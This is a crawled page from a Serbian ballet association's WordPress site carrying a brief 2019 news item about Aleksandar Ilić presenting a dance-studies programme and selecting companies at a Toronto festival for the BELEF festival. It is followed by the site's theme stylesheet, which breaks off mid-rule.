<p><a href="http://baletsko-udruzenje.rs/wp-content/uploads/2019/10/83ef05_2357b9d0eed546e38c217cf618b255afmv2.jpg"><img decoding="async" class="alignnone size-medium wp-image-1197" src="http://baletsko-udruzenje.rs/wp-content/uploads/2019/10/83ef05_2357b9d0eed546e38c217cf618b255afmv2-300x157.jpg" alt="83ef05_2357b9d0eed546e38c217cf618b255af~mv2" width="300" height="157" srcset="http://baletsko-udruzenje.rs/wp-content/uploads/2019/10/83ef05_2357b9d0eed546e38c217cf618b255afmv2-300x157.jpg 300w, http://baletsko-udruzenje.rs/wp-content/uploads/2019/10/83ef05_2357b9d0eed546e38c217cf618b255afmv2-1024x537.jpg 1024w, http://baletsko-udruzenje.rs/wp-content/uploads/2019/10/83ef05_2357b9d0eed546e38c217cf618b255afmv2-784x411.jpg 784w, http://baletsko-udruzenje.rs/wp-content/uploads/2019/10/83ef05_2357b9d0eed546e38c217cf618b255afmv2-470x246.jpg 470w, http://baletsko-udruzenje.rs/wp-content/uploads/2019/10/83ef05_2357b9d0eed546e38c217cf618b255afmv2-350x183.jpg 350w, http://baletsko-udruzenje.rs/wp-content/uploads/2019/10/83ef05_2357b9d0eed546e38c217cf618b255afmv2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Aleksandar Ilić u okviru okruglog stola na temu visokoškolskog obrazovanja u oblasti umetničke igre predstaviće Institut za umetničku igru prvi i jedini akreditovani studijski program u Srbiji, a u odabiru programa za <strong><a href="https://www.belef.rs/">29. BELEF festival</a></strong>, razmotriće mogućnosti gostovanja dve plesne kompanije koje je selektovao na festivalu u Torontu.</p>
<p><!--EndFragment-->&nbsp;</p>
		
		
			
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="posted-on"><a href="http://baletsko-udruzenje.rs/aleksandar-ilic-predstavnik-na-festivalu-u-torontu/" title="13:03" rel="bookmark"><time class="entry-date published" datetime="2019-10-04T13:03:16+01:00">04.10.2019.</time></a></span>					</footer><!-- .entry-meta -->

</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://baletsko-udruzenje.rs/izvedena-premijera-plesne-predstave-gradovi-kojih-vise-nema/" rel="prev"><span class="meta-nav">&larr;</span> IZVEDENA PREMIJERA PLESNE PREDSTAVE GRADOVI KOJIH VIŠE NEMA</a></div>		<div class="nav-next"><a href="http://baletsko-udruzenje.rs/ko-kaze-da-nam-nedostaje-fakultet-za-umetnicku-igru/" rel="next">KO  KAŽE  DA  NAM  NEDOSTAJE  FAKULTET  ZA  UMETNIČKU  IGRU <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aleksandar-ilic-predstavnik-na-festivalu-u-torontu/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://baletsko-udruzenje.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
		
	</div><!-- #primary -->

	

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="quadro-recent-posts-2" class="widget quadro-recents-widget"><h1 class="widget-title">Poslednje vesti</h1>
		<ul>
		
					    <li class="quadro-rpost clear">
		    	<a href="http://baletsko-udruzenje.rs/sledbenici-terpsihore-branko-mitrovicgala-jovanovic-i-ansambl-predstave-bolero/" class="quadro-rpost-thumb-link" title="SLEDBENICI TERPSIHORE BRANKO MITROVIĆ,GALA JOVANOVIĆ i ANSAMBL predstave BOLERO">
											<img src="http://baletsko-udruzenje.rs/wp-content/themes/nayma/images/default-thumb.jpg" alt="SLEDBENICI TERPSIHORE BRANKO MITROVIĆ,GALA JOVANOVIĆ i ANSAMBL predstave BOLERO" width="60px" height="60px" title="SLEDBENICI TERPSIHORE BRANKO MITROVIĆ,GALA JOVANOVIĆ i ANSAMBL predstave BOLERO">
									</a>
				<div class="quadro-rpost-data">
					<h4><a href="http://baletsko-udruzenje.rs/sledbenici-terpsihore-branko-mitrovicgala-jovanovic-i-ansambl-predstave-bolero/" title="SLEDBENICI TERPSIHORE BRANKO MITROVIĆ,GALA JOVANOVIĆ i ANSAMBL predstave BOLERO">SLEDBENICI TERPSIHORE BRANKO MITROVIĆ,GALA JOVANOVIĆ i ANSAMBL predstave BOLERO</a></h4>
					<p class="meta">09.01.2026.</p>
				</div>
			</li>
					    <li class="quadro-rpost clear">
		    	<a href="http://baletsko-udruzenje.rs/oformljen-ziri-nagrade-terpsihora-za-2026/" class="quadro-rpost-thumb-link" title="OFORMLJEN ŽIRI NAGRADE TERPSIHORA ZA 2026.">
											<img src="http://baletsko-udruzenje.rs/wp-content/themes/nayma/images/default-thumb.jpg" alt="OFORMLJEN ŽIRI NAGRADE TERPSIHORA ZA 2026." width="60px" height="60px" title="OFORMLJEN ŽIRI NAGRADE TERPSIHORA ZA 2026.">
									</a>
				<div class="quadro-rpost-data">
					<h4><a href="http://baletsko-udruzenje.rs/oformljen-ziri-nagrade-terpsihora-za-2026/" title="OFORMLJEN ŽIRI NAGRADE TERPSIHORA ZA 2026.">OFORMLJEN ŽIRI NAGRADE TERPSIHORA ZA 2026.</a></h4>
					<p class="meta">01.10.2025.</p>
				</div>
			</li>
					    <li class="quadro-rpost clear">
		    	<a href="http://baletsko-udruzenje.rs/nagrada-terpsihora-urucena-branku-mitrovicu/" class="quadro-rpost-thumb-link" title="Nagrada Terpsihora uručena Branku Mitroviću">
											<img src="http://baletsko-udruzenje.rs/wp-content/themes/nayma/images/default-thumb.jpg" alt="Nagrada Terpsihora uručena Branku Mitroviću" width="60px" height="60px" title="Nagrada Terpsihora uručena Branku Mitroviću">
									</a>
				<div class="quadro-rpost-data">
					<h4><a href="http://baletsko-udruzenje.rs/nagrada-terpsihora-urucena-branku-mitrovicu/" title="Nagrada Terpsihora uručena Branku Mitroviću">Nagrada Terpsihora uručena Branku Mitroviću</a></h4>
					<p class="meta">22.05.2025.</p>
				</div>
			</li>
						   		
		</ul>
		</aside><aside id="text-2" class="widget widget_text"><h1 class="widget-title">ONE NIGHT SHOW</h1>			<div class="textwidget"><iframe src="//www.youtube.com/embed/259zWcySMow" frameborder="0" allowfullscreen></iframe></div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		<div class="bottom-footer clear">
			
			<div class="site-info">
								<p>
									</p>
			</div><!-- .site-info -->

			<ul class="social-area icon-style5 brand-color footer-social-icons"><li><a href="https://www.facebook.com/baletsko.udruzenje" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/pubs4" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li></ul>
		</div>

	</footer><!-- #colophon -->

</div><!-- #page -->

<a href="#" class="back-to-top"></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='http://baletsko-udruzenje.rs/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="http://baletsko-udruzenje.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/baletsko-udruzenje.rs\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://baletsko-udruzenje.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://baletsko-udruzenje.rs/wp-content/themes/nayma/js/navigation.js?ver=20120206" id="quadro-navigation-js"></script>
<script type="text/javascript" src="http://baletsko-udruzenje.rs/wp-content/themes/nayma/js/skip-link-focus-fix.js?ver=20130115" id="quadro-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://baletsko-udruzenje.rs/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="quadroscripts-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/baletsko-udruzenje.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://baletsko-udruzenje.rs/wp-content/themes/nayma/js/scripts.js?ver=6.4.7" id="quadroscripts-js"></script>
<script type="text/javascript" src="http://baletsko-udruzenje.rs/wp-content/themes/nayma/js/retina.js?ver=6.4.7" id="retina-js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52993754-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://baletsko-udruzenje.rs/wp-content/themes/nayma/style.css?ver=6.4.7
body_size: 118674
content:
/*
Theme Name: Nayma
Theme URI: http://demos.quadroideas.com/nayma/
Author: QuadroIdeas
Author URI: http://quadroideas.com/
Description: Powerful and Stylish WordPress Theme for all Purposes
Version: 2.0.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
a:focus {
	outline: none;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #232527;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	line-height: 1.5;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	clear: both;
	margin-bottom: 16px;
}

	h1 { font-size: 40px; }

	h2 { font-size: 36px; }

	h3 { font-size: 26.667px; }

	h4 { font-size: 24px; }

	h5 { font-size: 17.778px; }

	h6 { font-size: 16px; }

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 24px;
}

/* Text elements */
p {
	margin-bottom: 24px;
}

ul, ol {
	margin: 0 0 24px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 20px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 20px 24px;
}

b, strong {
	font-weight: bold;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote,
q {
	quotes: "" "";
	margin-bottom: 20px;
	padding: 10px 0 10px 20px;
	border-left: 3px solid #dedede;
	font-size: 115%;
	font-style: italic;
}

	.single-post blockquote,
	.single-post q {
		margin: 0 20px 20px;
	}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
cite {
	font-size: 85%;
}

address {
	margin: 0 0 24px;
	font-size: 90%;
	line-height: 1.8;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	line-height: 1.6;
	margin-bottom: 24px;
	padding: 20px;
	overflow: auto;
	max-width: 100%;
}

code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

figure {
	margin: 0;
}

table {
	margin: 0 0 24px;
	width: 100%;
}

th {
	font-weight: bold;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}

select {
	height: 30px;
	background: none;
	border: 1px solid #dedede;
	font-size: 12px;
	text-transform: uppercase;
}

button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}

button,
a.button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	display: inline-block;
	padding: 10px 15px;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	/*-webkit-appearance: button;*/ /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 80%;
	color: #fff;
	text-transform: uppercase;
	border: none;
	box-shadow: none;
	text-shadow: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

button:hover,
a.button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border: none;
	box-shadow: none;
	text-shadow: none;
	zoom: 1;
	filter: alpha(opacity=80);
	opacity: 0.8;	
}

button:focus,
a.button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	outline: none;
	zoom: 1;
	filter: alpha(opacity=100);
	opacity: 1;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
textarea {
	width: 100%;
	padding: 10px 2%;
	color: #666;
	border: 1px solid #ccc;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

	input[type="number"],
	input[type="date"] {
		width: auto;
	}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="date"]:focus,
textarea:focus {
	color: #111;
	outline: none;
	-webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding: 2%;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 1px;
	width: auto;
	height: 35px;
	vertical-align: top;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

/* Contact Form 7 Support */
img.wpcf7-captchac {
	display: inline;
	margin-top: 10px;
}

input[type="text"].wpcf7-captchar {
	display: inline;
	width: auto;
}

span.wpcf7-not-valid-tip {
	font-size: 80%;
	background: #fafafa;
	padding: 5px 8px;
}

div.wpcf7-response-output {
	margin: 20px 0;
	padding: 15px 20px;
	border-width: 1px !important;
	font-size: 95%;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.widget .wpcf7-textarea {
	height: 120px;
}

.wpcf7-submit {
	padding: 15px 20px;
	font-size: 100%;
}

/* Links */
a {
	text-decoration: none;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
a:visited {
}
a:hover,
a:focus,
a:active {
	color: #231f20;
}

a.qbtn,
.services-type3 a.service-link {
	padding: 2px 8px;
	color: #fff !important;
	text-transform: uppercase;
	font-size: 80%;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

a.qbtn:hover,
.services-type3 a.service-link:hover {
	color: #fff !important;
	zoom: 1;
	filter: alpha(opacity=70);
	opacity: 0.7;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}


/* =Main Layout
----------------------------------------------- */

.site {
	max-width: 1400px;
	margin: 0 auto;
	background: #fff;
	overflow: hidden;
}

	.headerfix .site {
		max-width: none;
		background: none;
	}

	.headerfix .site-main,
	.headerfix .site-header,
	.headerfix .site-footer {
		max-width: 1400px;
		margin: 0 auto;
	}

	.headerfix .site-main,
	.headerfix .site-header {
		background: #fff;
	}

.boxed {
	background-attachment: fixed;
	background-position: center top;
}

	.boxed .site {
		width: 90%;
		margin: 0 auto;
		overflow: visible;
	}

.site-main {
	padding-bottom: 40px;
}

.content-area {
	float: left;
	width: 62%;
	padding-left: 4%;
}

.shape-square .back-to-top,
.shape-square .service-icon,
.shape-square .post-icon,
.shape-square .drop-caption,
.shape-square a.header-cart-link i,
.shape-square .search-icon i,
.shape-square .comment-author img {
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px !important;
	border-radius: 3px !important;
}

.shape-circle .back-to-top,
.shape-circle .service-icon,
.shape-circle .post-icon,
.shape-circle .drop-caption,
.shape-circle a.header-cart-link i,
.shape-circle .search-icon i,
.shape-circle .comment-author img {
	-webkit-border-radius: 300px !important;
	-moz-border-radius: 300px !important;
	border-radius: 300px !important;
}

.slides {
	list-style: none;
	margin: 0;
}

.back-to-top {
	display: none;
	position: fixed;
		bottom: 140px;
		right: 4%;
	width: 50px;
	height: 50px;
	background: #000;
	text-align: center;
	line-height: 50px;
	zoom: 1;
	filter: alpha(opacity=40);
	opacity: 0.4;
	-webkit-border-radius: 30px;
	-webkit-border-top-right-radius: 3px;
	-moz-border-radius: 30px;
	-moz-border-radius-topright: 3px;
	border-radius: 30px;
	border-top-right-radius: 3px;
	-webkit-transition: none;
	-moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
	transition: none;
	z-index: 10;
}

	.back-to-top:before {
		font-family: 'FontAwesome';
		content: "\f077";
		font-size: 20px;
		color: #fff;
	
	}


/* =Header
----------------------------------------------- */

.site-header {
	position: relative;
	width: 100%;
	z-index: 10;
}

.top-header {
	width: 100%;
	height: 40px;
	max-height: 40px;
	padding: 0 4%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.bottom-header {
	position: relative;
	width: 92%;
	height: 40px;
	padding: 50px 4%;
	line-height: 40px;
}

.site-branding {
	float: left;
}

	.site-title {
		display: inline-block;
		margin: 0;
		vertical-align: middle;
	}

		.site-title a {
			display: block;
			color: #111;
			-webkit-transition: all 0.2s ease;
			-moz-transition: all 0.2s ease;
		    -ms-transition: all 0.2s ease;
		    -o-transition: all 0.2s ease;
			transition: all 0.2s ease;
		}

.image-logo {
	margin-top: -10px;
}

.image-logo .site-title a {
	line-height: 0;
}

.image-logo a img {
	height: 60px;
	width: auto;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

	.site-description {
		display: inline-block;
		max-width: 300px;
		margin: 0 0 0 30px;
		padding: 0 0 0 30px;
		font-size: 15px;
		border-left: 1px solid #dedede;
		vertical-align: middle;
	}

.contact-info {
	float: left;
	margin-top: 10px;
	padding-left: 15px;
	line-height: 20px;
	zoom: 1;
	filter: alpha(opacity=70);
	opacity: 0.7;
}

.top-header .contact-info:first-child {
	margin-left: 0;
	padding-left: 0;
	border-left: none;
}

	.contact-info p {
		margin-bottom: 0;
		color: #fff;
		font-size: 80%;
	}

.top-right-header {
	float: right;
}

.social-area {
	float: right;
	margin: 5px 0 0;
	list-style: none;
}

.top-right-header .social-area {
	float: left;
	margin-top: 7px;
}

	.social-area li {
		float: left;
	}

		.social-area li a i {
			display: block;
			width: 30px;
			height: 30px;
			margin-left: 2px;
			font-size: 18px;
			line-height: 30px;
			text-align: center;
		}

		.top-right-header .social-area li a i {
			width: 26px;
			height: 26px;
			font-size: 15px;
			line-height: 26px;
		}

		.top-right-header .social-area.icon-style1 li a i {
			font-size: 18px;
		}

			.icon-style1.brand-color .fa-dribbble 		{ color: #EA4C89; }
			.icon-style1.brand-color .fa-facebook 		{ color: #3B5998; }
			.icon-style1.brand-color .fa-flickr 		{ color: #FF0084; }
			.icon-style1.brand-color .fa-github 		{ color: #4183C4; }
			.icon-style1.brand-color .fa-google-plus 	{ color: #DD4B39; }
			.icon-style1.brand-color .fa-instagram 		{ color: #3F729B; }
			.icon-style1.brand-color .fa-linkedin 		{ color: #3399CC; }
			.icon-style1.brand-color .fa-pinterest 		{ color: #CB2027; }
			.icon-style1.brand-color .fa-skype 			{ color: #00AFF0; }
			.icon-style1.brand-color .fa-tumblr 		{ color: #2C4762; }
			.icon-style1.brand-color .fa-twitter 		{ color: #00ACED; }
			.icon-style1.brand-color .fa-vimeo-square	{ color: #44BBFF; }
			.icon-style1.brand-color .fa-youtube 		{ color: #C4302B; }


		.icon-style2 li a i,
		.icon-style3 li a i {
			color: #fff;
			-webkit-border-radius: 20px;
			-moz-border-radius: 20px;
			border-radius: 20px;
		}

		.icon-style3 li a i {
			-webkit-border-radius: 2px;
			-moz-border-radius: 2px;
			border-radius: 2px;
		}

			.icon-style2.brand-color .fa-dribbble,		.icon-style3.brand-color .fa-dribbble 		{ background-color: #EA4C89; color: #fff; }
			.icon-style2.brand-color .fa-facebook,		.icon-style3.brand-color .fa-facebook 		{ background-color: #3B5998; color: #fff; }
			.icon-style2.brand-color .fa-flickr,		.icon-style3.brand-color .fa-flickr 		{ background-color: #FF0084; color: #fff; }
			.icon-style2.brand-color .fa-github,		.icon-style3.brand-color .fa-github	 		{ background-color: #4183C4; color: #fff; }
			.icon-style2.brand-color .fa-google-plus,	.icon-style3.brand-color .fa-google-plus 	{ background-color: #DD4B39; color: #fff; }
			.icon-style2.brand-color .fa-instagram,		.icon-style3.brand-color .fa-instagram 		{ background-color: #3F729B; color: #fff; }
			.icon-style2.brand-color .fa-linkedin, 		.icon-style3.brand-color .fa-linkedin 		{ background-color: #3399CC; color: #fff; }
			.icon-style2.brand-color .fa-pinterest, 	.icon-style3.brand-color .fa-pinterest 		{ background-color: #CB2027; color: #fff; }
			.icon-style2.brand-color .fa-skype, 		.icon-style3.brand-color .fa-skype 			{ background-color: #00AFF0; color: #fff; }
			.icon-style2.brand-color .fa-tumblr, 		.icon-style3.brand-color .fa-tumblr 		{ background-color: #2C4762; color: #fff; }
			.icon-style2.brand-color .fa-twitter,		.icon-style3.brand-color .fa-twitter 		{ background-color: #00ACED; color: #fff; }
			.icon-style2.brand-color .fa-vimeo-square,	.icon-style3.brand-color .fa-vimeo-square	{ background-color: #44BBFF; color: #fff; }
			.icon-style2.brand-color .fa-youtube,		.icon-style3.brand-color .fa-youtube 		{ background-color: #C4302B; color: #fff; }

		.icon-style4 li a i,
		.icon-style5 li a i {
			width: 28px;
			height: 28px;
			line-height: 28px;
			border: 1px solid;
			-webkit-border-radius: 20px;
			-moz-border-radius: 20px;
			border-radius: 20px;
		}

		.icon-style5 li a i {
			-webkit-border-radius: 2px;
			-moz-border-radius: 2px;
			border-radius: 2px;
		}

		.top-right-header .icon-style4 li a i,
		.top-right-header .icon-style5 li a i {
			width: 24px;
			height: 24px;
			line-height: 24px;
		}

			.icon-style4.brand-color .fa-dribbble,		.icon-style5.brand-color .fa-dribbble 		{ border-color: #EA4C89; color: #EA4C89; }
			.icon-style4.brand-color .fa-facebook,		.icon-style5.brand-color .fa-facebook 		{ border-color: #3B5998; color: #3B5998; }
			.icon-style4.brand-color .fa-flickr,		.icon-style5.brand-color .fa-flickr 		{ border-color: #FF0084; color: #FF0084; }
			.icon-style4.brand-color .fa-github,		.icon-style5.brand-color .fa-github	 		{ border-color: #4183C4; color: #4183C4; }
			.icon-style4.brand-color .fa-google-plus,	.icon-style5.brand-color .fa-google-plus 	{ border-color: #DD4B39; color: #DD4B39; }
			.icon-style4.brand-color .fa-instagram,		.icon-style5.brand-color .fa-instagram 		{ border-color: #3F729B; color: #3F729B; }
			.icon-style4.brand-color .fa-linkedin, 		.icon-style5.brand-color .fa-linkedin 		{ border-color: #3399CC; color: #3399CC; }
			.icon-style4.brand-color .fa-pinterest, 	.icon-style5.brand-color .fa-pinterest 		{ border-color: #CB2027; color: #CB2027; }
			.icon-style4.brand-color .fa-skype, 		.icon-style5.brand-color .fa-skype 			{ border-color: #00AFF0; color: #00AFF0; }
			.icon-style4.brand-color .fa-tumblr, 		.icon-style5.brand-color .fa-tumblr 		{ border-color: #2C4762; color: #2C4762; }
			.icon-style4.brand-color .fa-twitter,		.icon-style5.brand-color .fa-twitter 		{ border-color: #00ACED; color: #00ACED; }
			.icon-style4.brand-color .fa-vimeo-square,	.icon-style5.brand-color .fa-vimeo-square	{ border-color: #44BBFF; color: #44BBFF; }
			.icon-style4.brand-color .fa-youtube,		.icon-style5.brand-color .fa-youtube 		{ border-color: #C4302B; color: #C4302B; }

		.social-area li:hover a i {
			zoom: 1;
